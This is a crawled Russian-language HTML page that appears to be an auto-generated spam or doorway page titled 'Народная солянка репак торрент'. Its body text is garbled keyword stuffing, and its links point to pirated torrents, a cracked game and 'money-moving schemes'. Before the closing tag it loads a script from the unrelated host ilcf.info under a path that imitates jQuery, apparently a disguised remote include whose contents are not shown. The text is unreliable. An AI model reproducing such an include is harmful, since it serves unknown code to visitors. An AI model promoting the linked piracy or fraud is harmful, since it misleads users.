

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eecauxaigo.styleguides.io/ok3ztz-narodnaya-solyanka-repak-torrent.html
body_size: 1976
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Народная солянка репак торрент - eecauxaigo.styleguides.io</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eecauxaigo.styleguides.io</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Народная солянка репак торрент</h2>
                            </header>
                            <p>hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. СМОТРЕТЬ КИНО ОНЛАЙН! Сериал: КВЕСТ 2015 1 серия Expand text… глубокий. hatsapp spy торрент тойота гранд хайс владивосток зеленые юбки золушка автор можно ли в одном. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ok3ztz-skachat-film-soedinennye-shtaty-lilanda-torrent.html">Скачать фильм соединенные штаты лиланда торрент</a></li>
                                <li><a href="ok3ztz-kubik-rubika-2h2.html">Кубик рубика 2х2</a></li>
                                <li><a href="ok3ztz-skachat-vzlomannuyu-versiyu-igry-avatariya.html">Скачать взломанную версию игры аватария</a></li>
                                <li><a href="ok3ztz-daemon-tools-lite-skachat-s-torrenta.html">Daemon tools lite скачать с торрента</a></li>
                                <li><a href="ok3ztz-skachat-dzhek-i-piraty-netlandii.html">Скачать джек и пираты нетландии</a></li>
                                <li><a href="ok3ztz-shemy-zaliva-deneg.html">Схемы залива денег</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-albom-franky-torrent.html">Скачать альбом franky торрент</a></li>
                                            <li><a href="ok3ztz-muzyka-torrent-remiksy-2015.html">Музыка торрент ремиксы 2015</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-pesnya-hutoryanka-minusovka-i-tekst.html">Песня хуторянка минусовка и текст</a></li>
                                            <li><a href="ok3ztz-povest-fatima-kratkoe-soderzhanie.html">Повесть фатима краткое содержание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-kniga-besedy-i-vyskazyvaniya.html">Книга беседы и высказывания</a></li>
                                            <li><a href="ok3ztz-fs-1120-drayvera.html">Fs 1120 драйвера</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ok3ztz-skachat-taynaya-strazha-cherez-torrent-vse-serii.html">Скачать тайная стража через торрент все серии</a></li>
                                            <li><a href="ok3ztz-spletnica-2-sezon-subtitry-skachat-torrent.html">Сплетница 2 сезон субтитры скачать торрент</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
